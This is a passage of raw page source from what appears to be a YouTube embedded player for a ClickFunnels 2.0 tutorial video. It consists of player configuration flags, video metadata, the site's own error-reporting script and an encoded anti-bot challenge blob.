u003dtrue\u0026populate_head_minus_in_watch_server\u003dtrue\u0026preskip_button_style_ads_backend\u003d\u0026proxima_auto_threshold_max_network_interruption_duration_ms\u003d0\u0026proxima_auto_threshold_min_bandwidth_estimate_bytes_per_sec\u003d0\u0026qoe_nwl_downloads\u003dtrue\u0026qoe_send_and_write\u003dtrue\u0026quality_cap_for_inline_playback\u003d0\u0026quality_cap_for_inline_playback_ads\u003d0\u0026read_ahead_model_name\u003d\u0026refactor_mta_default_track_selection\u003dtrue\u0026reject_hidden_live_formats\u003dtrue\u0026reject_live_vp9_mq_clear_with_no_abr_ladder\u003dtrue\u0026remove_chevron_from_ad_disclosure_banner_h5\u003dtrue\u0026remove_masthead_channel_banner_on_refresh\u003dtrue\u0026remove_slot_id_exited_trigger_for_dai_in_player_slot_expire\u003dtrue\u0026replace_client_url_parsing_with_server_signal\u003dtrue\u0026replace_playability_retriever_in_watch\u003dtrue\u0026return_drm_product_unknown_for_clear_playbacks\u003dtrue\u0026sabr_enable_host_fallback\u003dtrue\u0026self_podding_header_string_template\u003dself_podding_interstitial_message\u0026self_podding_midroll_choice_string_template\u003dself_podding_midroll_choice\u0026send_config_hash_timer\u003d0\u0026serve_adaptive_fmts_for_live_streams\u003dtrue\u0026set_mock_id_as_expected_content_binding\u003d\u0026shell_load_gcf\u003dtrue\u0026shorten_initial_gel_batch_timeout\u003dtrue\u0026shorts_mode_to_player_api\u003dtrue\u0026simply_embedded_enable_botguard\u003dtrue\u0026slow_compressions_before_abandon_count\u003d4\u0026small_avatars_for_comments\u003dtrue\u0026smart_skip_web_player_bar_min_hover_length_milliseconds\u003d1000\u0026smarter_ve_dedupping\u003dtrue\u0026speedmaster_cancellation_movement_dp\u003d10\u0026speedmaster_playback_rate\u003d2.0\u0026speedmaster_touch_activation_ms\u003d500\u0026stop_handling_click_for_non_rendering_overlay_layout\u003dtrue\u0026streaming_data_emergency_itag_blacklist\u003d[]\u0026substitute_ad_cpn_macro_in_ssdai\u003dtrue\u0026suppress_error_204_logging\u003dtrue\u0026trim_adaptive_formats_signature_cipher_for_sabr_content\u003dtrue\u0026tv_pacf_logging_sample_rate\u003d0.01\u0026tvhtml5_unplugged_preload_cache_size\u003d5\u0026use_event_time_ms_header\u003dtrue\u0026use_fifo_for_networkless\u003dtrue\u0026use_generated_media_keys_in_fairplay_requests\u003dtrue\u0026use_inlined_player_rpc\u003dtrue\u0026use_new_codecs_string_api\u003dtrue\u0026use_request_time_ms_header\u003dtrue\u0026use_rta_for_player\u003dtrue\u0026use_session_based_sampling\u003dtrue\u0026use_simplified_remove_webm_rules\u003dtrue\u0026use_thumbnail_overlay_time_status_renderer_for_live_badge\u003dtrue\u0026use_video_playback_premium_signal\u003dtrue\u0026variable_buffer_timeout_ms\u003d0\u0026vp9_drm_live\u003dtrue\u0026vss_final_ping_send_and_write\u003dtrue\u0026vss_playback_use_send_and_write\u003dtrue\u0026web_api_url\u003dtrue\u0026web_attention_logging_scroll_throttle\u003d500.0\u0026web_attention_logging_throttle\u003d500\u0026web_button_vm_refactor_disabled\u003dtrue\u0026web_cinematic_watch_settings\u003dtrue\u0026web_client_version_override\u003d\u0026web_collect_offline_state\u003dtrue\u0026web_component_wrapper_track_owner\u003dtrue\u0026web_csi_action_sampling_enabled\u003dtrue\u0026web_dedupe_ve_grafting\u003dtrue\u0026web_enable_ab_rsp_cl\u003dtrue\u0026web_enable_caption_language_preference_stickiness\u003dtrue\u0026web_enable_course_icon_update\u003dtrue\u0026web_enable_error_204\u003dtrue\u0026web_enable_keyboard_shortcut_for_timely_actions\u003dtrue\u0026web_enable_shopping_timely_shelf_client\u003dtrue\u0026web_enable_timely_actions\u003dtrue\u0026web_fix_fine_scrubbing_false_play\u003dtrue\u0026web_foreground_heartbeat_interval_ms\u003d28000\u0026web_fullscreen_shorts\u003dtrue\u0026web_gcf_hashes_innertube\u003dtrue\u0026web_gel_debounce_ms\u003d10000\u0026web_gel_timeout_cap\u003dtrue\u0026web_heat_map_v2\u003dtrue\u0026web_hide_next_button\u003dtrue\u0026web_hide_watch_info_empty\u003dtrue\u0026web_load_prediction_threshold\u003d0.1\u0026web_logging_max_batch\u003d100\u0026web_max_tracing_events\u003d50\u0026web_navigation_prediction_threshold\u003d0.1\u0026web_op_signal_type_banlist\u003d[]\u0026web_playback_associated_log_ctt\u003dtrue\u0026web_playback_associated_ve\u003dtrue\u0026web_player_api_logging_fraction\u003d0.01\u0026web_player_big_mode_screen_width_cutoff\u003d4001\u0026web_player_default_peeking_px\u003d36\u0026web_player_enable_featured_product_banner_exclusives_on_desktop\u003dtrue\u0026web_player_enable_featured_product_banner_promotion_text_on_desktop\u003dtrue\u0026web_player_innertube_playlist_update\u003dtrue\u0026web_player_ipp_canary_type_for_logging\u003d\u0026web_player_log_click_before_generating_ve_conversion_params\u003dtrue\u0026web_player_miniplayer_in_context_menu\u003dtrue\u0026web_player_mouse_idle_wait_time_ms\u003d3000\u0026web_player_music_visualizer_treatment\u003dfake\u0026web_player_offline_playlist_auto_refresh\u003dtrue\u0026web_player_playable_sequences_refactor\u003dtrue\u0026web_player_quick_hide_timeout_ms\u003d250\u0026web_player_seek_chapters_by_shortcut\u003dtrue\u0026web_player_seek_overlay_additional_arrow_threshold\u003d200\u0026web_player_seek_overlay_duration_bump_scale\u003d0.9\u0026web_player_seek_overlay_linger_duration\u003d1000\u0026web_player_sentinel_is_uniplayer\u003dtrue\u0026web_player_show_music_in_this_video_graphic\u003dvideo_thumbnail\u0026web_player_spacebar_control_bugfix\u003dtrue\u0026web_player_ss_dai_ad_fetching_timeout_ms\u003d15000\u0026web_player_ss_media_time_offset\u003dtrue\u0026web_player_touch_idle_wait_time_ms\u003d4000\u0026web_player_transfer_timeout_threshold_ms\u003d10800000\u0026web_player_use_cinematic_label_2\u003dtrue\u0026web_player_use_new_api_for_quality_pullback\u003dtrue\u0026web_player_use_screen_width_for_big_mode\u003dtrue\u0026web_prefetch_preload_video\u003dtrue\u0026web_progress_bar_draggable\u003dtrue\u0026web_remix_allow_up_to_3x_playback_rate\u003dtrue\u0026web_settings_menu_surface_custom_playback\u003dtrue\u0026web_settings_use_input_slider\u003dtrue\u0026web_tracing_enabled_spans\u003d[event, command]\u0026web_tracing_session_replay\u003d0\u0026web_wiz_attributed_string\u003dtrue\u0026webpo_exit_on_net_err\u003dtrue\u0026wil_icon_max_concurrent_fetches\u003d9999\u0026wiz_diff_overwritable\u003dtrue\u0026wiz_stamper_new_context_api\u003dtrue\u0026woffle_enable_download_status\u003dtrue\u0026woffle_used_state_report\u003dtrue\u0026wpo_gel_strz\u003dtrue\u0026write_reload_player_response_token_to_ustreamer_config_for_vod\u003dtrue\u0026ws_av1_max_height_floor\u003d0\u0026ws_av1_max_width_floor\u003d0\u0026ws_use_centralized_hqa_filter\u003dtrue\u0026wug_networking_gzip_request\u003dtrue\u0026ytidb_remake_db_retries\u003d3\u0026ytidb_reopen_db_retries\u003d3\u0026ytidb_transaction_ended_event_rate_limit\u003d0.02","startMuted":false,"mobileIphoneSupportsInlinePlayback":true,"isMobileDevice":false,"cspNonce":"wdeQfyXZS8Mt5ld6hmeFsg","canaryState":"none","enableCsiLogging":true,"loaderUrl":"https://mytimenplace.com/reports-from-clickfunnels-2-0/","disableAutonav":false,"isEmbed":true,"disableCastApi":false,"serializedEmbedConfig":"{}","disableMdxCast":false,"datasyncId":"V2b3acc7f||","encryptedHostFlags":"AD5ZzFS2KD0GIGuzh5_TIrvowlDCZbUCBRwcqH7dq8qY8DRbwCspztD2fyOAAsh5qcYGJmpSh86290HmKUjj617oeKOsewdPF8nFEbMR2mY8T6WSGgGM-OQRey1yeM8DsOWYbRpDePZD-2eNzvCCqSiBa23DOdo-Dl1B5bw","canaryStage":"","trustedJsUrl":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"/s/player/652bbb94/player_ias.vflset/en_US/base.js"},"trustedCssUrl":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"/s/player/652bbb94/www-player.css"},"houseBrandUserStatus":"not_present","enableSabrOnEmbed":false,"serializedClientExperimentFlags":"45713225\u003d0\u002645713227\u003d0\u002645718175\u003d0.0\u002645718176\u003d0.0\u002645721421\u003d0\u002645725538\u003d0.0\u002645725539\u003d0.0\u002645725540\u003d0.0\u002645725541\u003d0.0\u002645725542\u003d0.0\u002645725543\u003d0.0\u002645728334\u003d0.0\u002645729215\u003dtrue\u002645732704\u003dtrue\u002645732791\u003dtrue\u002645735428\u003d4000.0\u002645737488\u003d0.0\u002645737489\u003d0.0\u002645739023\u003d0.0\u002645741339\u003d0.0\u002645741773\u003d0.0\u002645743228\u003d0.0\u002645746966\u003d0.0\u002645746967\u003d0.0\u002645747053\u003d0.0\u002645750947\u003d10240"}},"XSRF_FIELD_NAME":"session_token","XSRF_TOKEN":"[base64]\u003d\u003d","SERVER_VERSION":"prod","DATASYNC_ID":"V2b3acc7f||","SERIALIZED_CLIENT_CONFIG_DATA":"[base64]","ROOT_VE_TYPE":16623,"CLIENT_PROTOCOL":"h2","CLIENT_TRANSPORT":"tcp","PLAYER_CLIENT_VERSION":"1.20260127.01.00","TIME_CREATED_MS":1769973913890,"VALID_SESSION_TEMPDATA_DOMAINS":["youtu.be","youtube.com","www.youtube.com","web-green-qa.youtube.com","web-release-qa.youtube.com","web-integration-qa.youtube.com","m.youtube.com","mweb-green-qa.youtube.com","mweb-release-qa.youtube.com","mweb-integration-qa.youtube.com","studio.youtube.com","studio-green-qa.youtube.com","studio-integration-qa.youtube.com"],"LOTTIE_URL":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"https://www.youtube.com/s/desktop/6cd492c3/jsbin/lottie-light.vflset/lottie-light.js"},"IDENTITY_MEMENTO":{"visitor_data":"[base64]%3D%3D"},"PLAYER_VARS":{"embedded_player_response":"{\"responseContext\":{\"serviceTrackingParams\":[{\"service\":\"CSI\",\"params\":[{\"key\":\"c\",\"value\":\"WEB_EMBEDDED_PLAYER\"},{\"key\":\"cver\",\"value\":\"1.20260130.01.00\"},{\"key\":\"yt_li\",\"value\":\"0\"},{\"key\":\"GetEmbeddedPlayer_rid\",\"value\":\"0x735c3003d9b71dcb\"}]},{\"service\":\"GFEEDBACK\",\"params\":[{\"key\":\"logged_in\",\"value\":\"0\"}]},{\"service\":\"GUIDED_HELP\",\"params\":[{\"key\":\"logged_in\",\"value\":\"0\"}]},{\"service\":\"ECATCHER\",\"params\":[{\"key\":\"client.version\",\"value\":\"20260130\"},{\"key\":\"client.name\",\"value\":\"WEB_EMBEDDED_PLAYER\"}]}]},\"embedPreview\":{\"thumbnailPreviewRenderer\":{\"title\":{\"runs\":[{\"text\":\"Clickfunnels 2.0 Tutorial - Full Funnel Design in 19 Minutes\"}]},\"defaultThumbnail\":{\"thumbnails\":[{\"url\":\"https://i.ytimg.com/vi_webp/OlDSs1njF5E/default.webp\",\"width\":120,\"height\":90},{\"url\":\"https://i.ytimg.com/vi/OlDSs1njF5E/hqdefault.jpg?sqp\u003d-oaymwEbCKgBEF5IVfKriqkDDggBFQAAiEIYAXABwAEG\\u0026rs\u003dAOn4CLAyjdoTCkuNznjHgxgNwjqC3vzHAQ\",\"width\":168,\"height\":94},{\"url\":\"https://i.ytimg.com/vi/OlDSs1njF5E/hqdefault.jpg?sqp\u003d-oaymwEbCMQBEG5IVfKriqkDDggBFQAAiEIYAXABwAEG\\u0026rs\u003dAOn4CLB7n4KMQJkR0vQlneHxFXvR63yUrQ\",\"width\":196,\"height\":110},{\"url\":\"https://i.ytimg.com/vi/OlDSs1njF5E/hqdefault.jpg?sqp\u003d-oaymwEcCPYBEIoBSFXyq4qpAw4IARUAAIhCGAFwAcABBg\u003d\u003d\\u0026rs\u003dAOn4CLBQB5QMNSVk8FaHwl925JSTUEg00Q\",\"width\":246,\"height\":138},{\"url\":\"https://i.ytimg.com/vi_webp/OlDSs1njF5E/mqdefault.webp\",\"width\":320,\"height\":180},{\"url\":\"https://i.ytimg.com/vi/OlDSs1njF5E/hqdefault.jpg?sqp\u003d-oaymwEcCNACELwBSFXyq4qpAw4IARUAAIhCGAFwAcABBg\u003d\u003d\\u0026rs\u003dAOn4CLAtzBLDuXTfBDlRULzjiQw3W6f2kA\",\"width\":336,\"height\":188},{\"url\":\"https://i.ytimg.com/vi_webp/OlDSs1njF5E/hqdefault.webp\",\"width\":480,\"height\":360},{\"url\":\"https://i.ytimg.com/vi_webp/OlDSs1njF5E/sddefault.webp\",\"width\":640,\"height\":480},{\"url\":\"https://i.ytimg.com/vi_webp/OlDSs1njF5E/maxresdefault.webp\",\"width\":1920,\"height\":1080}]},\"playButton\":{\"buttonRenderer\":{\"style\":\"STYLE_DEFAULT\",\"size\":\"SIZE_DEFAULT\",\"isDisabled\":false,\"navigationEndpoint\":{\"clickTrackingParams\":\"CAkQ8FsiEwjD35jTgrmSAxWVgcIBHegxNF7KAQSdhjaA\",\"watchEndpoint\":{\"videoId\":\"OlDSs1njF5E\"}},\"accessibility\":{\"label\":\"Play Clickfunnels 2.0 Tutorial - Full Funnel Design in 19 Minutes\"},\"trackingParams\":\"CAkQ8FsiEwjD35jTgrmSAxWVgcIBHegxNF4\u003d\"}},\"videoDetails\":{\"embeddedPlayerOverlayVideoDetailsRenderer\":{\"channelThumbnail\":{\"thumbnails\":[{\"url\":\"https://yt3.ggpht.com/TmcFeNpQ16gYVgLhJI8pCY8br71EfJw29EaN4ykgBbScdlQbL6wjthIphKxXgjHEevA6mdnxTQ\u003ds68-c-k-c0x00ffffff-no-rj\",\"width\":68,\"height\":68}]},\"collapsedRenderer\":{\"embeddedPlayerOverlayVideoDetailsCollapsedRenderer\":{\"title\":{\"runs\":[{\"text\":\"Clickfunnels 2.0 Tutorial - Full Funnel Design in 19 Minutes\",\"navigationEndpoint\":{\"clickTrackingParams\":\"CAgQ46ICIhMIw9-Y04K5kgMVlYHCAR3oMTReygEEnYY2gA\u003d\u003d\",\"urlEndpoint\":{\"url\":\"https://www.youtube.com/watch?v\u003dOlDSs1njF5E\"}}}]},\"subtitle\":{\"runs\":[{\"text\":\"41K views • 74 comments\"}]},\"trackingParams\":\"CAgQ46ICIhMIw9-Y04K5kgMVlYHCAR3oMTRe\"}},\"expandedRenderer\":{\"embeddedPlayerOverlayVideoDetailsExpandedRenderer\":{\"title\":{\"runs\":[{\"text\":\"Gusten Sun\"}]},\"subscribeButton\":{\"subscribeButtonRenderer\":{\"buttonText\":{\"runs\":[{\"text\":\"Subscribe\"}]},\"subscribed\":false,\"enabled\":true,\"type\":\"FREE\",\"channelId\":\"UCxQCXNQOWgROc8gUpH5aFuQ\",\"showPreferences\":false,\"subscribedButtonText\":{\"runs\":[{\"text\":\"Subscribed\"}]},\"unsubscribedButtonText\":{\"runs\":[{\"text\":\"Subscribe\"}]},\"trackingParams\":\"CAcQmysiEwjD35jTgrmSAxWVgcIBHegxNF4yCWl2LWVtYmVkcw\u003d\u003d\",\"unsubscribeButtonText\":{\"runs\":[{\"text\":\"Unsubscribe\"}]},\"serviceEndpoints\":[{\"clickTrackingParams\":\"CAcQmysiEwjD35jTgrmSAxWVgcIBHegxNF4yCWl2LWVtYmVkc8oBBJ2GNoA\u003d\",\"subscribeEndpoint\":{\"channelIds\":[\"UCxQCXNQOWgROc8gUpH5aFuQ\"],\"params\":\"EgIIBxgB\"}},{\"clickTrackingParams\":\"CAcQmysiEwjD35jTgrmSAxWVgcIBHegxNF4yCWl2LWVtYmVkc8oBBJ2GNoA\u003d\",\"unsubscribeEndpoint\":{\"channelIds\":[\"UCxQCXNQOWgROc8gUpH5aFuQ\"],\"params\":\"CgIIBxgB\"}}]}},\"subtitle\":{\"runs\":[{\"text\":\"39.4K subscribers\"}]},\"trackingParams\":\"CAYQ5KICIhMIw9-Y04K5kgMVlYHCAR3oMTRe\"}},\"channelThumbnailEndpoint\":{\"clickTrackingParams\":\"CAAQru4BIhMIw9-Y04K5kgMVlYHCAR3oMTReygEEnYY2gA\u003d\u003d\",\"channelThumbnailEndpoint\":{\"urlEndpoint\":{\"clickTrackingParams\":\"CAAQru4BIhMIw9-Y04K5kgMVlYHCAR3oMTReygEEnYY2gA\u003d\u003d\",\"urlEndpoint\":{\"url\":\"/channel/UCxQCXNQOWgROc8gUpH5aFuQ\"}}}}}},\"shareButton\":{\"buttonRenderer\":{\"style\":\"STYLE_OPACITY\",\"size\":\"SIZE_DEFAULT\",\"isDisabled\":false,\"text\":{\"runs\":[{\"text\":\"Copy link\"}]},\"icon\":{\"iconType\":\"LINK\"},\"navigationEndpoint\":{\"clickTrackingParams\":\"CAEQ8FsiEwjD35jTgrmSAxWVgcIBHegxNF7KAQSdhjaA\",\"copyTextEndpoint\":{\"text\":\"https://youtu.be/OlDSs1njF5E\",\"successActions\":[{\"clickTrackingParams\":\"CAEQ8FsiEwjD35jTgrmSAxWVgcIBHegxNF7KAQSdhjaA\",\"addToToastAction\":{\"item\":{\"notificationActionRenderer\":{\"responseText\":{\"runs\":[{\"text\":\"Link copied to clipboard\"}]},\"actionButton\":{\"buttonRenderer\":{\"trackingParams\":\"CAUQ8FsiEwjD35jTgrmSAxWVgcIBHegxNF4\u003d\"}},\"trackingParams\":\"CAQQuWoiEwjD35jTgrmSAxWVgcIBHegxNF4\u003d\"}}}}],\"failureActions\":[{\"clickTrackingParams\":\"CAEQ8FsiEwjD35jTgrmSAxWVgcIBHegxNF7KAQSdhjaA\",\"addToToastAction\":{\"item\":{\"notificationActionRenderer\":{\"responseText\":{\"runs\":[{\"text\":\"Unable to copy link to clipboard\"}]},\"actionButton\":{\"buttonRenderer\":{\"trackingParams\":\"CAMQ8FsiEwjD35jTgrmSAxWVgcIBHegxNF4\u003d\"}},\"trackingParams\":\"CAIQuWoiEwjD35jTgrmSAxWVgcIBHegxNF4\u003d\"}}}}]}},\"accessibility\":{\"label\":\"Copy link\"},\"trackingParams\":\"CAEQ8FsiEwjD35jTgrmSAxWVgcIBHegxNF4\u003d\"}},\"videoDurationSeconds\":\"1294\",\"webPlayerActionsPorting\":{\"subscribeCommand\":{\"clickTrackingParams\":\"CAAQru4BIhMIw9-Y04K5kgMVlYHCAR3oMTReygEEnYY2gA\u003d\u003d\",\"subscribeEndpoint\":{\"channelIds\":[\"UCxQCXNQOWgROc8gUpH5aFuQ\"],\"params\":\"EgIIBxgB\"}},\"unsubscribeCommand\":{\"clickTrackingParams\":\"CAAQru4BIhMIw9-Y04K5kgMVlYHCAR3oMTReygEEnYY2gA\u003d\u003d\",\"unsubscribeEndpoint\":{\"channelIds\":[\"UCxQCXNQOWgROc8gUpH5aFuQ\"],\"params\":\"CgIIBxgB\"}}}}},\"trackingParams\":\"CAAQru4BIhMIw9-Y04K5kgMVlYHCAR3oMTRe\",\"permissions\":{\"allowImaMonetization\":false,\"allowPfpUnbranded\":false},\"videoFlags\":{\"playableInEmbed\":true,\"isCrawlable\":true},\"previewPlayabilityStatus\":{\"status\":\"OK\",\"playableInEmbed\":true,\"contextParams\":\"Q0FFU0FnZ0E\u003d\"},\"embeddedPlayerMode\":\"EMBEDDED_PLAYER_MODE_DEFAULT\",\"embeddedPlayerConfig\":{\"embeddedPlayerMode\":\"EMBEDDED_PLAYER_MODE_DEFAULT\",\"embeddedPlayerFlags\":{}},\"embeddedPlayerContext\":{\"embeddedPlayerEncryptedContext\":\"AD5ZzFRZxiWChgtpIchtRVQjwkfUyGhiwU2abFMbuaefKqbkJ2ju0KmyjDutqQpQRt6cIfBrH60aT5zuMz1DEBiEX_MtIJMB8gnUpzO3G5L-GemnrFlgl416TevA8TPXMsr45j0DC3B9eLfiO4dOR2aFEpHaNH0c4jQvq6U6mEai\",\"ancestorOriginsSupported\":false}}","controls":"HIDE","video_id":"OlDSs1njF5E","privembed":true},"POST_MESSAGE_ORIGIN":"*","VIDEO_ID":"OlDSs1njF5E","DOMAIN_ADMIN_STATE":"","COOKIELESS":true});window.ytcfg.obfuscatedData_ = [];</script><script nonce="wdeQfyXZS8Mt5ld6hmeFsg">window.yterr=window.yterr||true;window.unhandledErrorMessages={};
window.onerror=function(msg,url,line,opt_columnNumber,opt_error){var err;if(opt_error)err=opt_error;else{err=new Error;err.message=msg;err.fileName=url;err.lineNumber=line;if(!isNaN(opt_columnNumber))err["columnNumber"]=opt_columnNumber}var message=String(err.message);if(!err.message||message in window.unhandledErrorMessages)return;window.unhandledErrorMessages[message]=true;var img=new Image;window.emergencyTimeoutImg=img;img.onload=img.onerror=function(){delete window.emergencyTimeoutImg};var values=
{"client.name":ytcfg.get("INNERTUBE_CONTEXT_CLIENT_NAME"),"client.version":ytcfg.get("INNERTUBE_CONTEXT_CLIENT_VERSION"),"msg":message,"type":"UnhandledWindow"+err.name,"file":err.fileName,"line":err.lineNumber,"stack":(err.stack||"").substr(0,500)};var parts=[ytcfg.get("EMERGENCY_BASE_URL","/error_204?t=jserror&level=ERROR")];var key;for(key in values){var value=values[key];if(value)parts.push(key+"="+encodeURIComponent(value))}img.src=parts.join("&")};
</script><script nonce="wdeQfyXZS8Mt5ld6hmeFsg">var yterr = yterr || true;</script><link rel="preload" href="/s/player/652bbb94/player_ias.vflset/en_US/embed.js" name="player/embed" as="script" nonce="wdeQfyXZS8Mt5ld6hmeFsg"><link rel="preconnect" href="https://i.ytimg.com"><script data-id="_gd" nonce="wdeQfyXZS8Mt5ld6hmeFsg">window.WIZ_global_data = {"AfY8Hf":true,"HiPsbb":0,"MUE6Ne":"youtube_web","MuJWjd":false,"UUFaWc":"%.@.null,1000,2]","cfb2h":"youtube.web-front-end-critical_20260128.10_p0","fPDxwd":[],"hsFLT":"%.@.null,1000,2]","iCzhFc":false,"nQyAE":{},"oxN3nb":{"1":false,"0":false,"610401301":false,"899588437":false,"772657768":true,"513659523":false,"568333945":true,"1331761403":false,"651175828":false,"722764542":false,"748402145":false,"748402146":false,"748402147":true,"824648567":true,"824656860":false,"333098724":false,"861377723":false,"861377724":false},"u4g7r":"%.@.null,1,2]","vJQk6":false,"xnI9P":true,"xwAfE":true,"yFnxrf":2486};</script><title>YouTube</title><link rel="canonical" href="https://www.youtube.com/watch?v=OlDSs1njF5E"></head><body class="date-20260201 en_US ltr  site-center-aligned site-as-giant-card webkit webkit-537" dir="ltr"><div id="player"></div><script src="/s/embeds/3c895743/www-embed-player-es6.vflset/www-embed-player-es6.js" name="embed_client" id="base-js" nonce="wdeQfyXZS8Mt5ld6hmeFsg"></script><script src="/s/player/652bbb94/player_ias.vflset/en_US/base.js" name="player/base" nonce="wdeQfyXZS8Mt5ld6hmeFsg"></script><script nonce="wdeQfyXZS8Mt5ld6hmeFsg">writeEmbed();</script><script nonce="wdeQfyXZS8Mt5ld6hmeFsg">(function() {window.ytAtR = '\x7b\x22responseContext\x22:\x7b\x22serviceTrackingParams\x22:\x5b\x7b\x22service\x22:\x22CSI\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22c\x22,\x22value\x22:\x22WEB_EMBEDDED_PLAYER\x22\x7d,\x7b\x22key\x22:\x22cver\x22,\x22value\x22:\x221.20260130.01.00\x22\x7d,\x7b\x22key\x22:\x22yt_li\x22,\x22value\x22:\x220\x22\x7d,\x7b\x22key\x22:\x22GetAttestationChallenge_rid\x22,\x22value\x22:\x220x735c3003d9b71dcb\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22GFEEDBACK\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22logged_in\x22,\x22value\x22:\x220\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22GUIDED_HELP\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22logged_in\x22,\x22value\x22:\x220\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22ECATCHER\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22client.version\x22,\x22value\x22:\x2220260130\x22\x7d,\x7b\x22key\x22:\x22client.name\x22,\x22value\x22:\x22WEB_EMBEDDED_PLAYER\x22\x7d\x5d\x7d\x5d\x7d,\x22challenge\x22:\x22a\x3d6\\u0026a2\x3d10\\u0026c\x3d1769973913\\u0026d\x3d56\\u0026t\x3d21600\\u0026c1a\x3d1\\u0026c6a\x3d1\\u0026c6b\x3d1\\u0026hh\x3dhKVZYHddV7kg_zqOQdAXJiLPhgweFT6zi5AwKg_Kmu4\x22,\x22bgChallenge\x22:\x7b\x22interpreterUrl\x22:\x7b\x22privateDoNotAccessOrElseTrustedResourceUrlWrappedValue\x22:\x22\/\/www.google.com\/js\/th\/UY-avjtWhxoWY-HLq4-cVr97HNozDPWiH7V1DOIgy7M.js\x22\x7d,\x22interpreterHash\x22:\x22UY-avjtWhxoWY-HLq4-cVr97HNozDPWiH7V1DOIgy7M\x22,\x22program\x22:\x22jcgi+bdShRkf74dyQXI3DIMvZGWvy8rbQPH+QDDC9TjilmrwEUn6+m8NRRXkrL4mgD\/Ogn53jk0mmfAJOzGGTZt5i\/ztyR\/MKnn+7QJW6QMgWnbXxS+5nMfir9gr03sSoicfSOGKTmTdJLTG7wptmOwyr\/X1PeadR4GB+FYJGmJCgB0z4DPfPlSF7vF2JDJJCedEHu6tPVtHPYBFOuMJsJ+YT0RGePi3jcUI0yXA5C5LPPT14M+ydHwY\/W1KBnFkfKai5GaXjCimM2p\/[base64]\/J7hnSOAZNPOARTH3cyOHwDFjE+HfbJHEPKzHMgW6iC\/igfal72Q\/9oRDud1R7MfelzfU2HZ6HqluF0XskQ0VpkxoTYe8TZeiY03zRpWGkTM8byB5GnV\/nI1YoVzVjkQ2raRnzjLNwq0zq3Pp8IzcYAuW0ZdUJJzw22KmKW82fAaz+Qj0\/tWA7xI8q6ybxzAnMPmXbZSklDBg8Hcsl6vRtf1EQsCaroUA1bNBOL\/VJLMvMo2SpCUMJkeiiiJ2+vrYjSYfFPrYLf3ez\/+pV2wlIZBa+yZ077LRAjm7K9j2DLGd634gYq4+J6bfTlWj+q6sy\/VXmA8k1sZefSW+vOD4OEHh+jl87wC2n1XrEhg3CMpr\/8cJ7QxsMbIe+kygrDQcL\/KBhgaQ1RSMvwx39USKfxocyjKudCZW5Od7BKAcJ8VAbU34fakloaHAeaPJF8RpN6hoXZXhNKi8EJy7WqLd5w06WFngvSIaohulK7k29QV\/hAZs0QDNzQniq++kOyUVaUAHxy7qMfkiFo7uScRapBj4vMmBZl66Z+YG92q8MHA203aPBmp8cmf6ZR0E3eelTYplqkh7Y8cvMhgStECXAU3oeZS5zvYbex9H7ABKsGrl3C7dGf\/Neo+mhZSLKgDH\/ge5JuQ5JSpvZ5RMhMdYR99Asj8GbHJgPFIZ12yBx4tPsC7F9n9jWBSqP\/mTt8NFb\/sVZVBM3D6yBTzvPjnw10gLmx1bKepEyYPiDsM4kaGOpqC3wg\/kd+a3y06Xe8WuXxkbjhQ+3bumCiQHc3M1H9FP\/2Nf5ZbUeOC3fMIoHhBcJGRTTm4SdoqOaV\/fqJBl9rnqJq4swbfiBYvE89MY\/UZpnDrW5pW+RnDOt3IWOHtvaLjeU\/YPuy2NxUUgVozJgG60q8mhR2tt82OY\/xxaQ4SDntJoVHsl3TlHiJmWb\/19SIIXO3UnMWvlz4YyOMSN2GemxPll3dHsb1+m1BVeMjFo0sEi+tiUbcRKFwuQW0ydZBLVcTRLZrCic2P3U8uiKCcA8rtn+zmFyOHb8OVWKi\/WrdRfi1D52sbk1kJg+INPXAXfTAIHRO4iDimYm5iTPMEJjuN\/GsNNIWVRev5eEyW5IUSyMGvn9DJZM7YFL7qHRRRviAhuRFmiTx+mikMYTVRoc1xg8qofZz7lR3t3VCVjXSMoVaZByaDPu4vEc7NGcAmp6aubi6\/rnnhgCfevgMp8XTAG1mSVyMV5hL7VgyWutDj\/UUmlcRwuPKE8y2E\/uvOvwULklq0lgOSC28BmdlDwkrf0zjm0PGGAEHIE7tN2pBKeb1efR1j+OVUAWpCpnlwJGu1QJzAuG7fskQnEA7hxiD+AyTGkLNCiWl0eqPWHNXuBJ+XNCPokl\/S+0R2\/Ha1r\/tkcfbG22HsP\/cSudCORfwkoo4OqHxvu5KoaIYyUP60N7\/gxJ5KFPykJ6u3FmehpqrdqOVCrvtpeRMMM0w22H3PyO28OuWNX4ZLI8osQ8hLUDVGHf1wrNdkoRhCOwq4HLb\/5wesJUlNJjKYsjuvzBXLfWpZOoNtaeme1+\/3BQprKeLoxHlC4LfdRUHLdc4PA0V\/70QM5oqmtsTzeF8EFNJGmtKc8FyKX3ETmkcnhVY8sR4TeSdkDFgSHvQi8PAtCpLqHkVzeic7nctEzu0XNjxVek9bWwhyON6gW3ppgopzbpBrMhz3KBQ08bt0r8ytY8ssaHqBWYsHbIJfk7ba4EUq\/R5a1YZk6RbMWZ2rULuVsKHD+gUMQUwvARHVrBDm6zi\/Fm4yDyMdjNktkoWRRnIC104ZiA8GNx\/NBQvTDOjGluiHKmlX7gu0hoW2HUyM1VFSBAenIFbVMS34L9A550a7HSg2n2Kjg+Tl\/URF+NalrHNhPzQ0yUvZXfYSr\/bvNYUPckiuPvebUvXLmLvV+UuE8YWZOaRl+S\/rk9hNQhRtjf3lCwzZg3qvNaoCvyM\/4Gg+7bCFxghDbIP8jEUjkbt9XvcXxfv9DpTiaDtBVMCeXKmSmX\/UurwnH6Aw49ugo49iT4ovmFms1znPMdyuT0j8TKp3hvrxCzhDuxEpG5FGKZCisjmXLv2rGiGu1JI\/lIQCRO37\/gR3sqOOifQ5qI8bDHn1+M6clxu8mX6+dM4iHkK5DjsWXaYRtMKUnqMg5LCsW146jNBTu8fnKd9N2fNfus9my\/neAtL4IfU5cW8ZXyGIU8V53lDPCawXld7BoScpFEbUdhh7EApsKirBo5abB\/U1q1C6oW8JEAtF7MgdGKkP1I9DMjwRKDyZy2ACEBC8LNRlRridikK4sW64JYXapq